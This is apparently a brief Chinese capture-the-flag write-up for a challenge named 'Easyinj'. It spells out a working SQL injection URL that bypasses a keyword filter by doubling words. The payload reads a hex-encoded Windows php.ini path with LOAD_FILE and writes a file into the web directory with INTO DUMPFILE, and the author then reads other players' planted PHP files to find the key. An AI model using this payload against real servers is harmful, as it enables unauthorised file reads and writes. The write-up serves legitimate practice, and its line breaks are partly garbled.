 Easyinj
 發現有寫檔權限，且可以stack QUERY，並從前面的程式碼發現有個
資料夾log_guess^2/是用來寫log的
 於是一個讀檔寫檔的語法就能變成這樣
54.238.22.67:10653/index.php?ip=');sselectelect%20LOload_file
AD_FILE(0x433a5c5c57696e646f77735c5c7068702e696e6920)
%20INintoTO%20DUMPdumpfileFILE%20'Z:AppServwwwlo
g_guess^2jpeanut9'%23
 最後我們這邊其實不知道怎麼繞過. 的bypass，不過既然有人有辦法
寫進來tedsdt.php ，不如我們就來看看他們寫了甚麼.php，LOAD
出來看就看到這個怪怪的東西 z:key_39uti2jb.txt
 結果再去讀這個檔，裡面就有key XD
 